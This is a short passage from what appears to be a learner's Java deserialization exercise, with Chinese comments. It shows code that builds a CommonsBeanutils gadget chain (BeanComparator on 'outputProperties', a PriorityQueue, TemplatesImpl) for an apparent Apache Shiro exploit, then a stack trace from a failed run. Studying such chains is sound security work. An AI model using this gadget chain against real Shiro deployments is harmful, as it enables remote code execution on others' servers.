 41 // 构造BeanComparator并传入属性
42 BeanComparator beanComparator = new BeanComparator( property: "outputProperties");
43
44 // CC链2中执行到compare方法
45
46 PriorityQueue priorityQueue = new PriorityQueue<>(beanComparator);
47
48 priorityQueue.add(templates);
49 priorityQueue.add(2);
50
运行 shiroCB
D:\CodeEnvironment\Java\jdk8u65\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint Lingma → : NoSuchMethodException: java.lang.NoSuchMethodException: Unknown property 'outputProperties' on class 'class java.lang.Integer'
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:168)
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at com.example.shiroCB.main(shiroCB.java:49)
进程已结束，退出代码为 1